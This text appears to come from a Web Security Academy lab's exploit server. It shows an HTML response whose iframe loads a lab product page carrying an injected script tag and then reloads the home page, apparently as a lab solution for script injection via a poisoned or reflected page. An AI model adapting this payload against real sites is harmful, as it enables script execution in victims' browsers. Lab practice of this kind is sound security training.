 Craft a response
URL: https://exploit-0ac0009d049be5b2c01137a6012400df.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe name="victim" id="victim"
    src="https://0ae5007c0406e52ec028374700af0043.web-security-academy.net/product?productId=1&'><script>print()</script>"
></iframe>
<script>
setTimeout(() => {  document.getElementsByName('victim')[0].src = "https://0ae5007c0406e52ec028374700af0043.web-security-academy.net"}, 500);
</script>
Store View exploit Deliver exploit to victim Access log